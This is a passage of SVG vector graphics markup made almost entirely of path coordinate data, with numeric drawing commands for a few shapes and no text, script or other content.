08789c-.04492-.01953-.09277-.03418-.14551-.03516-.0625,.00293-.10254,.02246-.12305,.06738l.09863,.12207Zm-.00195,.46094c-.02832,.01074-.04004,.02051-.04883,.03906l.05469-.05176-.00586,.0127Zm-.02148-.74902c.04492,.02051,.07227,.00977,.08984-.02832l.00293-.00586-.09277,.03418Zm.02051,.22559l-.0127-.02148,.04395,.02051-.03125,.00098Zm.0166,.09961l.01074,.02734,.02148-.0127-.00195-.03125-.03027,.0166Zm.1377-.01465l.01465-.0166,.01855-.02246c-.04102,.00488-.07129,.02148-.08594,.05371,.0127,.00586,.03125-.00098,.05273-.01465Zm-.03711,.18359l.01855,.00879-.00977-.02832-.00879,.01953Zm.0293,.20508l.0293-.06348-.03125,.0166,.00195,.04688Zm-.00098-3.74023c.02246,.00293,.03418-.00781,.0459-.0332l-.02539-.01172-.02051,.04492Zm.10938,.48828l.01172-.02539-.01953-.00879,.00781,.03418Zm.01562,.08398c.02246,.00293,.04395-.01074,.05176-.03027l-.03125-.01465-.02051,.04492Zm.00781,.2041l-.00391-.02539,.00391,.02539Zm.00195-.37695l.00391,.02539,.01855,.00879,.00098-.05371-.02344,.01953Zm.00684,2.98145l.01855,.00879,.00879-.01855-.02734,.00977Zm.01172-2.56445l.00391,.02441,.02148-.01367-.00195-.03125-.02344,.02051Zm.04785,1.97656c-.02637,.05664-.03711,.09863-.03223,.13867,.03125,.01465,.07129-.00586,.11621-.05469,.01562-.01562,.0332-.03809,.04883-.05469,.01758-.02246,.02637-.04199,.03223-.05469l.05469,.04785,.05469-.05176-.03027-.06836-.07715-.03418-.06445,.02441c-.00879,.01855-.01074,.04102-.01953,.07617-.00781,.03418-.01953,.05957-.02832,.0791l-.05469-.04785Zm-.02344-.03418l.00391,.02539,.02148-.01367-.00098-.03125-.02441,.01953Zm.12793,.49707c.00879-.01953,.00781-.05078,.00293-.09082l-.00781-.0498c-.00098-.01562-.00098-.03125,.00488-.04395l-.06152,.04883c-.01758,.02246-.0332,.03906-.04102,.05762l.10254,.07812Zm-.04102-2.46582l.06348,.0293,.08398-.03223-.0166-.09961-.04297,.01172-.00098,.05273-.12305-.01758,.03613,.05566Zm-.03613,1.73828l.00391,.02441,.02832-.00977-.00781-.03418-.02441,.01953Zm0,.84668l.00391,.02441,.02832-.00977-.00781-.03418-.02441,.01953Zm.04883-2.74902l.00586-.0127-.0293-.03613,.02344,.04883Zm-.01758-.13086c.04492,.02051,.07324,.00977,.08984-.02832l-.01367-.03711-.07617,.06543Zm.04004-.3584l.02051-.04492-.04492-.02051,.02441,.06543Zm-.00391,.22852l.01953,.00879,.00879-.01953-.01953-.00781-.00879,.01855Zm.07227,2.38086l-.02148,.0127-.00391-.02441,.02441-.02051,.00098,.03223Zm-.00488,.53613l.04492,.02051,.02051-.04492-.04492-.02051-.02051,.04492Zm.0127-.6875l.00977,.02832,.02148-.01367-.00098-.03125-.03027,.0166Zm.02441-1.95117l.00879-.01855-.0166-.11621-.00684-.00293,.01465,.1377Zm-.00195-.38574l.01953,.00879,.02051-.04395-.01953-.00879-.02051,.04395Zm.00488,2.83496l.01953,.00781,.00879-.01855-.02832,.01074Zm.00488-2.16113l.00391,.02539,.02148-.01367-.00098-.03125-.02441,.01953Zm.00488,2.42676l.01074,.02832,.02148-.01367-.00098-.03125-.03125,.0166Zm.02246-3.04492l-.01855,.00684,.0127,.02148,.0127-.00977-.00684-.01855Zm-.01367,2.60254l.01074,.02832c.00684,.01855,.0166,.03027,.0293,.03613,.00879-.01953,.01074-.04102-.00488-.05664-.00977-.01172-.02051-.02441-.03906-.03223l.00391,.02441Zm-.00098-.35449l.00488,.02539,.02148-.01367-.00195-.03125-.02441,.01953Zm.0293-.06348l.08691-.03809-.04883-.12988-.04688,.10254,.00879,.06543Zm.03223,.52246l-.00391-.00977-.01855,.00781,.00098,.01562,.01855-.00781,.00293-.00586Zm.00488-1.89062l.05078,.02344-.03613-.05566-.01465,.03223Zm0,.42285l.01953,.00879,.00586-.0127-.02539,.00391Zm.07812-.67969l.00488-.12891-.07129,.02148,.06641,.10742Zm-.06348,1.15625l.01953,.00879,.00781-.01953-.01855-.00879-.00879,.01953Zm.00195-1.05371l.03125,.01465,.01172-.02539-.03125-.01465-.01172,.02539Zm.00684-.30469l.06543-.02441-.02539-.16504-.02344,.01953-.0166,.16992Zm.00879,2.18164l-.00879,.01953,.01855-.00684-.00977-.0127Zm-.00488-1.07129l.01367,.02051,.01855-.00684-.00391-.02441-.02832,.01074Zm.00781-.13574l.01855,.00879,.00586-.0127-.01855-.00879-.00586,.0127Zm.02734,1.51367l.00879-.01953-.01855-.00879,.00977,.02832Zm.03027-.625l.03516,.00781c-.00977,.00391-.0127,.00977-.01172,.02539-.00586,.0127-.00879,.01953-.00195,.02246l.02734-.01074-.01367-.03711,.04883-.02344-.02441-.06543-.09277,.03516,.0332,.0459Zm-.02051,.55273l.02441-.12012-.03711,.0293,.0127,.09082Zm-.00391-.20996l.00977,.02734,.02148-.0127-.00391-.02539-.02734,.01074Zm.01074-1.81934l.00391,.02539,.02051-.04492-.02441,.01953Zm.02344,1.72656l-.00391-.00879-.01855,.00684,.01953,.00879,.00293-.00684Zm-.00781-.10254c-.01367,.03125-.00977,.05664,.02148,.07129l.02344-.05176-.04492-.01953Zm.00781-.55859l.01074,.02734,.02148-.0127-.00391-.02539-.02832,.01074Zm.0459,.2207l.02246,.01758-.00488-.05566c.01172-.02539,.03223-.05469,.07227-.09082,.03223-.03906,.05664-.07422,.06543-.09277-.03906,.05078-.10645,.09766-.19531,.1416-.00879,.01953-.00488,.04395,.01074,.05957l.0293,.02051Zm-.03223,.49316l-.00781,.01953,.01855-.00684-.01074-.0127Zm.04688-1.0332c-.02539-.01172-.04395-.00391-.05273,.01465l.03809,.01758,.01465-.03223Zm-.03613,.21484l.00684,.01855,.01172-.02539-.01855,.00684Zm.00586-1.45215l.0166,.03125,.02051-.04492-.03711,.01367Zm.2666,1.00586c-.01465,.03223-.05762,.05859-.12891,.08008-.07812,.01855-.12109,.0459-.13574,.07715,.03223,.01465,.07617,.00391,.12793-.04199,.04199-.04199,.0791-.05664,.10449-.04492,.00684,.00293,.02246,.01855,.03906,.0332l.01953,.02441,.0166,.01465c.01074-.02539,.0166-.05371,.01172-.09375l-.00781-.0498-.00195-.04688,.04004-.02051c.00391-.05957-.0166-.09961-.06738-.12305-.04492-.02051-.08789-.00977-.14355,.02734-.0459,.0332-.08105,.07812-.10156,.12305,.04492,.01953,.08789,.00879,.12402-.03613l.01758-.02246,.02148-.0293c.01465-.0166,.0332-.02344,.05566-.02051,.0127,.02148,.02344,.04883,.01855,.07715-.00293,.02246-.00488,.04395-.0127,.0791l.00293-.00684Zm-.24219,1.00684l-.01855,.00684,.00098,.01562,.02734-.01074-.00977-.01172Zm.01953-1.83887l.01172-.02539-.04492-.02051,.0332,.0459Zm-.03027,.87891l.02539,.01172c-.00293-.00879,0-.01562-.00391-.02441l-.00684-.01855-.01465,.03125Zm.00488,1.48047l.00391,.02441,.02148-.0127-.00098-.03125-.02441,.01953Zm.02051-1.97656l.05078-.00781c.00684-.05078-.01367-.09082-.06445-.11328l.01367,.12109Zm-.01172,.34863l.02539,.01172,.00879-.01953-.02539-.01172-.00879,.01953Zm.01367-.55566l.05273-.03027-.05762-.02539,.00488,.05566Zm.02148,1.91797l.00391,.02539,.02148-.01367-.00098-.03125-.02441,.01953Zm.00586-.09668l.06152-.01855-.03027-.05176-.03125,.07031Zm.02637-.36523l-.01855,.00684,.02637,.01172-.00781-.01855Zm-.01074,.11035l.01855,.00879,.00098-.05371-.01953,.04492Zm.00684,.10352l.07227,.00977-.04395-.07422-.02832,.06445Zm.04297-.77344l.05273-.01465-.00586-.07129-.00879,.00293-.03809,.08301Zm.01758,.21582l-.00879,.00391,.00684,.01855,.01562-.00098-.00684-.01855-.00684-.00293Zm-.00293-.07812l.03418-.02344-.01953-.00879-.01465,.03223Zm.01367-1.23242l-.00879,.00293,.00684,.01855,.00879-.01855-.00684-.00293Zm.02344,1.55664l.00391,.02539,.02832-.01074-.00781-.03418-.02441,.01953Zm.02539,.26562l.01953,.00879,.00879-.01855-.02832,.00977Zm.01074-.63379l.06348-.00195,.05957,.00391-.0293-.03613-.09375,.03418Zm.02246,.34082l.01953,.00879,.00879-.01855-.02832,.00977Zm.00098,.18555l.04297-.01074-.03418-.09277-.00879,.01855v.08496Zm.03711-.26758c.01172-.02637,.01074-.04199-.00586-.05664l-.02734,.01074,.0332,.0459Zm-.01855-.40137l.00098,.03125,.02051,.02441,.01855-.00684-.00488-.02441q-.00293,.00586-.00879,.00293-.00684-.00293-.00391-.00879l.00977-.00391-.00781-.03418-.02441,.01953Zm.00098,.20117c-.00195,.02148,.01172,.04297,.03027,.05176l.01465-.03125-.04492-.02051Zm.02832-.17969l-.02148,.0127,.02148-.0127Zm.05762-.73633l-.03809-.01758c-.0166,.00098-.02539,.00488-.03711,.01465l.06348,.02832,.01172-.02539Zm-.05469,.15234l-.01562,.00098,.00098,.01562,.01855-.00684-.00391-.00977Zm-.00977,.05762l.00977,.02734,.02148-.01367-.00391-.02441-.02734,.01074Zm.05859,.81934l.02441-.00488-.03809-.0166,.01367,.02148Zm.04688-.3252l.02344-.05078-.03418,.00781,.01074,.04297Zm-.00195,.02246l.00684,.01855,.01855-.00781-.00391-.02441-.02148,.01367Zm.0127-.17969l.00293,.00977c.0127,.00586,.02246,.00195,.03125-.01758l.00293-.00586-.03711,.01367Z"/><path d="M54.6686,23.48193l-1.6123-1.20801-.01367-.13379,2.81934-3.7627,.13184-.02441,1.5957,1.19629c.4707,.35254,.72949,.87012,.77344,1.55859,.04883,.6582-.1084,1.23047-.46973,1.71191-.35645,.47656-.85645,.79297-1.50391,.94531-.68164,.16309-1.25586,.06543-1.7207-.2832Zm-1.13184-1.24219l-.01562-.00293,.00293,.01953,.02441,.00195-.01172-.01855Zm.0459-.20117l-.02148-.00781,.00293,.01953,.01367-.00684,.00488-.00488Zm.03711,.15918l.11133,.10938c-.00195-.00977-.00293-.01953,.00488-.03125,.00488-.00586,.01465-.00684,.02441-.00781l-.14062-.07031Zm.03125,.00586l-.01953,.00195,.02832,.02148-.00879-.02344Zm-.00586-.24902l.0166-.02246-.0166-.0127v.03516Zm.16797-.0498h-.03516l.00977,.03418,.02539-.03418Zm.08398-.11133h-.03516l.00977,.0332,.02539-.0332Zm.07129-.0957c-.04297-.02344-.07227-.01953-.09766,.01367l.09766-.01367Zm-.05078-.21289l.00879,.02441,.01953-.00293,.00195-.02539-.03027,.00391Zm.11133,.03906c-.02148-.00684-.04102-.00391-.06055-.00098l.03906,.0293,.02148-.02832Zm-.02637,.89844l.00977,.03418,.02344-.00879,.00195-.02539h-.03516Zm.03906-1.05469l-.00586,.03027q.00977-.00098,.01074,.00879,.00195,.00977-.00293,.01562l.03125,.00488-.00977-.0332q-.00391,.00586-.00977,.00195-.00586-.00488-.00195-.01074l.00977-.00098,.00586-.03027-.02734,.01367Zm.01758,.02246c-.00977,.00098-.01367,.00684-.01758,.0127l.01758-.0127Zm.04785,.12305h-.03516l.01367,.02832,.02148-.02832Zm-.02832,.50391l.00586,.00391,.06348-.01367,.00098-.02539-.07031,.03516Zm.03125,.25l.02832,.02148-.00293-.05469-.02539,.0332Zm.00488-1.00977l.05469-.00293-.02051-.04199-.03418,.04492Zm.07715,.43359c-.03223-.01562-.05176-.0127-.06836,.00977l.02148,.00684,.02051,.00684c.01562,.00293,.02539,.00195,.03418-.00977l-.00781-.01367Zm-.05859-.09668l-.00098,.02539,.02344-.00879,.00586-.03027-.02832,.01367Zm0,.24512l.00195,.00977,.0127-.0166-.01465,.00684Zm.00586,.28418l.00977,.0332,.02441-.00781,.00488-.03125-.03906,.00586Zm.00195,.28906l-.00195,.02539,.0293-.03906-.02734,.01367Zm.01953,.17285l.00293,.01953,.0166-.02246-.01953,.00293Zm.01758-1.16797c.04883-.00684,.07422-.00488,.08984-.00293l-.05664-.04102-.0332,.04395Zm.03223-.26367c-.00391,.00488-.00879,.01074-.00293,.01465q.00586,.00488,.00977-.00098t-.00098-.00977l-.00586-.00391Zm.01074,1.64258l.02246,.0166,.0166-.02246-.03906,.00586Zm.0127-1.33691l.00293,.01953,.01953-.00195,.00195-.02539-.02441,.00781Zm.10547,.20996c-.00586-.00391-.02148-.00684-.03125-.00488l-.02344,.00781-.01953,.00293,.04492,.0332,.0293-.03906Zm-.04492-.59277l-.00879,.01074,.02539,.00195-.00293-.02051-.01367,.00781Zm-.00879,.2207l.0166,.0127c.01758,.0127,.04199,.01367,.06055,.00098l-.00586-.00391-.07129-.00977Zm.00684-.26562l-.00098,.02539,.02344-.00879,.00586-.03125-.02832,.01465Zm.0127,.19336c-.00391,.00488-.00293,.01465,.00293,.01953l.00879-.01172-.01172-.00781Zm.01465,1.49707l-.00098,.02539,.02344-.00879,.00586-.03027-.02832,.01367Zm.01465,.13281l-.00195,.02539,.0293-.00391v-.03516l-.02734,.01367Zm.01074-.37598l.0459-.02734-.01074-.00781-.04102-.00391,.00586,.03906Zm.01855-1.36816l.05078,.03809-.01855,.0127-.00977,.03613,.04004-.00488c-.01562-.03809-.01562-.07324-.00488-.09961l-.05762,.01758Zm.01074,.4541l.04004,.00391-.02734-.02051-.0127,.0166Zm.00195-.64551l-.00098,.02539,.02344-.00879,.00586-.03027-.02832,.01367Zm.01953-.07227l.00488,.0293,.02344-.00879,.00586-.03027-.03418,.00977Zm.02051,1.88574l.00684,.01465,.04492-.00195-.00586-.03906-.0459,.02637Zm.04102-.16992c-.00684,.02051,0,.03418,.02246,.05176l.0166-.02246-.03906-.0293Zm.00586-1.10645l.01465,.02832,.01953-.00293,.00098-.02539h-.03516Zm0,1.49512l.00391,.0293,.02344-.00879,.00586-.03027-.0332,.00977Zm.01367-.07715l.07812,.02344,.01562-.06641-.09375,.04297Zm.01465-1.81641c.0459,.00879,.08008-.00195,.09668-.02344-.01758-.0127-.03809-.02051-.05664-.00781-.01367,.00781-.02734,.01465-.04004,.03125Zm.03418,1.49512l.06836,.02441,.00684-.05566-.0752,.03125Zm.7168,.01172c.25195,.18848,.55664,.22559,.91895,.10352,.31934-.11133,.58203-.29883,.7793-.56152,.19336-.25781,.30078-.55371,.31934-.88086,.01758-.3623-.09766-.64062-.33789-.82129l-.75098-.5625-1.64062,2.18945,.71191,.5332Zm-.67578,.16699l.0625-.01367-.00391-.06445-.09277,.01758,.03418,.06055Zm.02734,.23047l-.04199,.05664c.01758,.0127,.04199,.01367,.08008-.00195s.06836-.00977,.10742,.01953l.00879-.0459,.00391-.04102c.00977-.03613,.02148-.0625,.02832-.08398l-.11523,.03711-.12305,.04785,.05176,.01172Zm.0625-1.83301l-.02539-.00098-.0293,.00391c-.02539-.00195-.03906,.00586-.04785,.0166l-.00781,.01172,.03613,.00977,.03125,.04004,.04297-.08105Zm-.07129-.25488l-.00195,.02539,.02441-.00879,.00488-.03027-.02734,.01367Zm.00293-.29492c.02051,.00684,.03613,.00977,.06152,.01074,.02441,.00195,.03906-.00586,.04688-.0166l.00195-.02539-.11035,.03125Zm.01172,.1582l.08203-.02734,.00098-.05957-.08105,.02637-.00195,.06055Zm.01562,.17773l-.01465-.00293,.00781,.02344,.01953-.00293-.0127-.01758Zm.0459,2.0625l-.02344,.00879-.00488-.0293,.03418-.00977-.00586,.03027Zm-.01855-2.12109c.03418-.00098,.05859-.00879,.08105-.02734l-.08105,.02734Zm.00391,.44922l-.00293,.01465,.00879-.01074-.00586-.00391Zm.03809-.33105h-.03516l.00977,.03418,.02539-.03418Zm-.01465,.04199l.02832,.05664,.0332-.04492-.06152-.01172Zm.00293-.08496l.02832,.02051,.0127-.0166-.04102-.00391Zm.02051,1.74609c-.0293,.04004-.01953,.07324,.03125,.11133,.01172-.05176,.00195-.08594-.03125-.11133Zm.03613,.15039l.00488,.0293,.02344-.00879,.00586-.03027-.03418,.00977Zm.02637-1.66895l-.00293,.01562,.01953-.00293-.00293-.01953-.01367,.00684Zm-.00098-.80469c-.00098,.02539,.01172,.04395,.04004,.06445l.0166-.02246-.05664-.04199Zm.02832,2.25098l-.00195,.02539,.0293-.00488v-.03418l-.02734,.01367Zm-.00098-1.85449l.0293-.00391,.00684-.09082-.03613,.09473Zm.00684,2.38379l.02734,.02051,.01855-.08301-.0459,.0625Zm.00781-.43164l-.00098,.02539,.0293-.00391v-.03516l-.02832,.01367Zm0-2.4043l.16699-.02344,.0127-.01758-.16699,.02441-.0127,.0166Zm.26758,2.63086l-.00391,.00586-.00293,.01562c-.00879,.01074-.01855,.0127-.02441,.00781l-.00391-.0293c-.0166-.0127-.05273-.02246-.10254-.01465-.04883,.00684-.08496-.00293-.10742-.02051l-.0166,.02246,.16211,.05176,.03906,.06445,.1084,.01953,.00684-.05566,.0293-.00391-.07031-.03516,.01367-.00684v-.03516l-.02734,.01367Zm-.25391-.16309l-.00098,.02441,.02344-.00781,.00195-.02539-.02441,.00879Zm.06348-1.82422l-.00977,.00195,.00293,.01953,.0127-.0166-.00586-.00488Zm-.00879,2.27637l.05664,.04102-.00488-.06348-.05176,.02246Zm.02832-2.7334c.00293-.01562-.00391-.0293-.02637-.04688,.00293,.01953,.00977,.03418,.02637,.04688Zm.0332,2.56934c-.01953,.00293-.0293,.00391-.0332,.00977l.00586,.00391c.01074,.00879,.02051,.00684,.0332-.00977l-.00586-.00391Zm-.01758,.04785l-.00195,.02441,.02441-.00781,.00098-.02539-.02344,.00879Zm.03613-.41016l.0127-.01758-.02246-.0166,.00977,.03418Zm.00391-2.51562l.01758,.0127,.02441-.0332-.0166-.0127-.02539,.0332Zm.00879,2.67383l-.00684,.02051,.01465,.00293-.00195-.01953-.00586-.00391Zm.01074,.39258c.0625,.04688,.12695,.04199,.18848-.0166l-.1543-.02832-.03418,.04492Zm.03027,.10059l-.0293,.00488,.00098,.00977,.03125,.00586,.00195-.01562-.00488-.00488Zm-.00684-2.83789l.05859-.07812-.06152,.02344,.00293,.05469Zm.09863,2.64551c-.00098-.00977,.00293-.01562,.00195-.02539q-.00195-.00977,.00781-.01172h-.10449l-.00684,.02148,.10156,.01562Zm-.06445,.00391c-.01074-.00879-.02051-.00684-.0293,.00391l.00195,.00977c.01074,.00879,.02051,.00684,.0293-.00391l-.00195-.00977Zm-.0166-2.34668l-.00098,.02441h.03516l-.00977-.0332-.02441,.00879Zm.0166,2.48633l-.0166,.02246,.01953-.00293-.00293-.01953Zm-.00391-2.71387c-.0127,.01758-.01367,.04199-.00098,.06055l.0293-.03906-.02832-.02148Zm.0127,.1582l.0293-.03906-.04492,.00195,.01562,.03711Zm.00586-.7998c-.0127,.0166-.00977,.03613,.01758,.05664l-.00977-.06836-.00781,.01172Zm.03027,.11035l-.02539-.00195,.04492,.03418-.01953-.03223Zm.01855,.26758c.03906,.0293,.06836,.02441,.08984-.00293-.02832-.02148-.06934-.02539-.11816-.01855l.02832,.02148Zm-.01172,2.64062c-.00391,.00586-.00977,.00098-.01562-.00293l.00977-.00098,.00586,.00391Zm-.00293-.19434l-.00098,.02441,.02344-.00781,.00586-.03125-.02832,.01465Zm.00195,.11426l-.00195,.02539,.02441-.00879,.00098-.02441-.02344,.00781Zm.00977-2.65039l.0166,.0127,.0166-.02246-.0166-.0127-.0166,.02246Zm.01758,2.84668l-.00098,.02539,.02344-.00879,.00195-.02539-.02441,.00879Zm.01465-2.41113l-.00098,.02441h.03516l-.00586-.03906-.02832,.01465Zm.00098,2.44824v.03516l.08105-.02637-.00488-.03906-.07617,.03027Zm.01465-3.11035c.02246,.0166,.03711,.01953,.05566,.00684l-.00391-.0293-.05176,.02246Zm.00977,.38281l.04492,.03418-.01562-.03809-.0293,.00391Zm.0127,2.87793l.00684,.01367,.05859-.00781,.00684,.01367,.00879-.0459-.08105,.02637Zm.00977,.0332l.00391,.0293,.02344-.00781,.00195-.02539-.0293,.00391Zm.02441-3.55762l-.02051-.00684-.00293,.01562,.01953-.00293,.00391-.00586Zm.05664,.1123c-.02148,.02734-.02832,.04883-.01953,.07227l.04199-.05566-.02246-.0166Zm-.01953,3.52637l-.00195,.02539,.02441-.00879,.00488-.03027-.02734,.01367Zm.01465-.31152l.08398,.02734c.0127-.0166,.01465-.04199-.00391-.06445l-.01953-.03223-.02344-.02637,.01465,.07324-.05176,.02246Zm.05859-3.32324c-.02051-.00684-.03613-.00977-.0459-.00781l.03418,.02539,.01172-.01758Zm-.02637,.44434l.01172,.00781,.00293-.08496-.0166,.02246,.00195,.05469Zm0-.1748c.01172,.00781,.02734,.01074,.04492-.00195l.01855-.0127,.01758-.0127-.07617-.01367-.00488,.04102Zm.01172,3.46191h.03516l.00684-.05566,.06836-.00977,.02637,.08105,.02734-.12891-.15625,.03223-.00781,.08105Zm.00293-3.11914l.00977,.0332,.02344-.00781,.00586-.03125-.03906,.00586Zm.00977,2.92773l-.00195,.02539,.02441-.00879,.00488-.03125-.02734,.01465Zm.01562,.03809l.0166,.01172c.00488,.00488,.02637,.01172,.04688,.01855,.02148,.00684,.03809,.01953,.0498,.02832l-.06152-.08105-.05176,.02246Zm.01758-3.71191l.00098,.00977,.01953-.00293-.00098-.00977-.01953,.00293Zm.02344,.23633l.01758-.02246-.02832-.02051,.01074,.04297Zm-.00977,3.4209l.06152-.02441-.01367-.0625,.04102-.03125,.07129,.08008,.00098-.06055-.01562-.00293,.06934-.00977,.01465,.03809,.03418,.02539,.01074,.04297,.08105-.02637,.01465,.09766,.05762,.0166-.03809,.05078c.04492,.0332,.08789,.02246,.13379-.03906l-.06836-.02539-.01074-.18359,.0127-.0166c-.06055-.03613-.13184-.0459-.21289-.01953l.0332-.04492-.07227,.01562-.02734-.0459-.07617-.01367c-.02734-.01172-.04785-.01855-.06445-.03125l-.03711,.27051Zm.00684-.40625l-.00098,.02539,.02344-.00879,.00586-.03027-.02832,.01367Zm.03711-2.53418l-.01562-.00293-.00293,.01465,.01465-.00684,.00391-.00488Zm.01074-.30664l.02441,.02637,.08691,.0127-.00195-.04492-.10938,.00586Zm.05859-.11328c.02148,.00684,.04004-.00586,.05176-.02246-.03906-.0293-.07324-.0293-.09863,.00391,.0166,.0127,.03223,.01562,.04688,.01855Zm-.0166,3.19629l-.02344,.00879-.00391-.03027,.0332-.00977-.00586,.03125Zm-.01758-3.44141c.00391,.0293,.01074,.04297,.02734,.05566l.0166-.02246-.04395-.0332Zm.00098,.14941l.02832,.02148-.00684-.04883-.02148,.02734Zm.02148,.42676l.00977-.00098-.01172-.04395-.01953-.03223,.02148,.07715Zm-.0127,3.08594c.0166-.02246,.01953-.03711,.00684-.05566l-.0127,.0166,.00586,.03906Zm.04688-.19141l-.0293,.00391,.00195-.02539,.02734-.01367v.03516Zm-.02734,.29395l-.00195,.02539q.00977-.00195,.00586,.00391,.00586,.00391-.00391,.00586l-.00195,.02539h.03516l-.00977-.06934-.02344,.00879Zm.00391,.0293c.00391-.00586,.00879-.01074,.01855-.0127l-.01855,.0127Zm.03613-.2002l-.00098,.02539,.02344-.00879,.00586-.03027-.02832,.01367Zm.07031-3.69922l-.06445,.00488,.00098,.00977,.06445-.00488-.00098-.00977Zm-.04883,.67188l-.00098,.02539,.0293-.03906-.02832,.01367Zm.00391,2.74902l.00684,.01367,.03906-.00586-.00488-.00391-.04102-.00391Zm.02148,.28711l.00391,.0293,.02344-.00879,.00586-.03027-.0332,.00977Zm.01074,.14844c.02148-.02832,.03125-.06445,.02637-.09375l-.0293,.00391,.00293,.08984Zm.01465,.09766l.01172-.0166-.02734-.02148,.01562,.03809Zm.02734-3.85352l-.00293,.01562,.02148-.02734-.01855,.01172Zm.07031,.38574l-.02637,.02344-.00977,.03613,.04102-.05566-.00488-.00391Zm.00488-.55566l-.0166-.0127-.0166,.05664,.0332-.04395Zm.00488,3.90332c.00684-.02148,0-.03516-.02246-.05176-.00684,.02051-.00391,.04004-.00195,.05957l.02441-.00781Zm-.01953-3.5918l-.00586,.03125,.02832-.01465,.00488-.03027-.02734,.01367Zm.00488-.1709l.02246,.05176,.0166-.05664-.03906,.00488Zm.00684,.08398l-.00195,.01562,.01953-.00293,.00098-.02539-.01855,.0127Zm-.00195,3.71484l.0166,.0127-.00293-.01953-.01367,.00684Zm.01562,.10742c.02051,.00684,.04492-.00098,.07812-.01074s.05762-.01855,.07227-.01562c-.06543-.00586-.11621-.00879-.15527-.00293l.00488,.0293Zm.0498-.4873c-.01367,.00781-.0293,.00488-.03906,.00586,.05078,.03809,.09375,.02637,.13965-.03516-.0166-.0127-.04199-.01367-.06445,.00488l-.03613,.02441Zm-.02539-3.31543l-.00098,.02539,.02344-.00781,.00586-.03125-.02832,.01367Zm.02148,3.46094l-.01855,.0127,.00195-.02441,.02344-.00879-.00684,.02051Zm.00391-3.42383l.00586,.03906,.02734-.01465,.00586-.03027-.03906,.00586Zm.00391,3.20312l-.00098,.02539,.0293-.00391v-.03516l-.02832,.01367Zm.04883-3.46094l.02148-.02832-.03613-.00977,.01465,.03809Zm.00391-.63574l.00488,.0293,.02344-.00781,.00098-.02539-.0293,.00391Zm.00098,4.57422l-.00098,.02539,.02344-.00879,.00586-.03125-.02832,.01465Zm.01074-4.14551l-.00293,.01562,.01562,.00195-.00684-.01367-.00586-.00391Zm.02344-.25391l.02832,.02148,.0293-.03906-.02832-.02148-.0293,.03906Zm.03125,.28613l-.00195,.02539h.03516l-.00488-.04004-.02832,.01465Zm.02832,.30078l-.01562-.00293-.00293,.01562,.01953-.00293-.00098-.00977Zm-.00391,3.84473l-.00195,.02441h.03516l-.00977-.0332-.02344,.00879Zm.05762-4.37207l-.00098,.02441h.03516l-.00586-.03906-.02832,.01465Zm.08594,.10742c-.00586-.00391-.02148-.00684-.03516,0l-.01855,.0127-.02344,.00781,.03906,.0293,.03809-.0498Zm-.07129,3.93359l-.00586,.03125,.11816,.05273-.08398-.09766-.02832,.01367Zm.11328,.12891c-.01367,.00684-.03711,.01562-.05957,.03418-.02246,.01758-.04102,.03027-.04785,.05176l.06152-.02441,.07129-.02539c.05762-.01758,.09668-.02344,.125-.00195,.00391-.00586,.01172-.01758,.01465-.03223l.0127-.05176c.00977-.03711,.00586-.06641-.01074-.0791-.01465,.00684-.03906,.00586-.06445,.00488l-.03125-.00586-.03027-.00586,.09082-.0625-.00879-.02441c-.02734-.02051-.0625-.02051-.12012-.00293l-.06543,.03027c-.01855,.01172-.03223,.01953-.05078,.03223l.0752,.03906-.05273,.04688-.01855,.04785,.11523-.00098-.00586,.03027Zm-.07227,.08594l.00977,.0332-.04785,.08691,.07715-.12598-.03906,.00586Zm-.02246-.36719l.07422-.00586-.01562-.03711-.05859,.04297Zm.00293,.43945c.03906,.0293,.07227,.01953,.10645-.02539-.01172-.00781-.02734-.01074-.05078-.00293-.02344,.00879-.03809,.01562-.05566,.02832Zm.01074,.07812l.00293,.01953,.0166-.02148-.01953,.00195Zm.00684-4.13965l.00098-.02539-.00098,.02539Zm.05176,3.85156l-.0127,.0166-.02734-.02051,.0127-.0166,.02734,.02051Zm-.02148-4.26562l.03711-.02539-.04395,.01172,.00684,.01367Zm.02148,.14648l.03809-.0498-.04492,.00098,.00684,.04883Zm.00781,4.41309l.00977,.03418,.02344-.00879,.00098-.02539h-.03418Zm.13379-.24902c-.00977,.00098-.03516,0-.05566-.00684l.0166-.02246,.03906,.0293Zm-.05469,.10742l-.00098,.02539h.03516l-.00586-.03906-.02832,.01367Zm.00684-4.06934l-.00098,.02539h.03418l-.00977-.03418-.02344,.00879Zm.03809,4.0332c-.00586-.00391-.01074-.00879-.01562-.00293q-.00391,.00586,.00195,.00977,.00488,.00488,.00977-.00098l.00391-.00586Zm-.0127-4.45215l-.00195,.02539,.02441-.00879,.00098-.02441-.02344,.00781Zm.01172,4.54785l-.00195,.02441h.03516l-.00977-.0332-.02344,.00879Zm.00781-4.27051l.00977,.0332,.02344-.00781,.00195-.02539h-.03516Zm.02246,4.20605l-.00098,.02441,.02539-.0332-.02441,.00879Zm.00293-3.9248l.03906,.0293,.00781-.01074-.03906-.0293-.00781,.01074Zm.02051-.48242l-.01074,.02637,.02344-.00879,.00586-.03027-.01855,.0127Zm.08398,4.14648c-.02246-.0166-.05176-.0127-.08203,.0166,.02832,.02148,.05762,.0166,.08203-.0166Zm-.02734,.29395l-.04199,.02051,.04199-.02051Zm.0498-.41699c-.02734-.02148-.05273-.02246-.07422,.00586l.01953,.03223,.05078,.00195,.00391-.04004Zm-.03613,.16504c-.00586-.00391-.01562-.00293-.02344,.00879l.00293,.01953,.01367-.00781,.00684-.02051Zm-.02344,.18359l.01367,.02734,.01953-.00293,.00195-.02441h-.03516Zm.05273-.04785l-.02539-.00098,.00781,.01367c.01074,.00781,.02051,.00684,.0293-.00391l-.01172-.00879Zm-.01172-3.9873l-.00098,.02539h.03516l-.00586-.03906-.02832,.01367Zm.06738,3.85449l.01172,.00781,.0127-.0166-.01172-.00781-.0127,.0166Zm.04297,.04883l-.03027,.00391-.00195,.01562c.01074,.00879,.02051,.00684,.0332-.00977l.00391-.00586-.00488-.00391Zm-.02832-.30078l.00293,.01953,.03027,.00586-.00977-.03418-.02344,.00879Zm.00977-.03613l.00293,.01953,.02051-.02832-.02344,.00879Zm.00781,.37305l-.00684,.02148,.01562,.00293-.00293-.01953-.00586-.00488Zm.01172-.23633l-.00195,.09473,.07617-.10059-.07422,.00586Zm.01367-.04199l-.00586,.03125,.04004-.00586-.00586-.03906-.02832,.01367Zm.0127,.36816l.00977,.0332,.02441-.00781,.00488-.03125-.03906,.00586Zm.01074-3.83105l.00488,.03027,.02344-.00879,.00586-.03125-.03418,.00977Zm.00684,4.01855l-.00195,.02539,.0293-.00488v-.03418l-.02734,.01367Zm.0918-.05371c.02344-.00781,.0459-.02637,.0585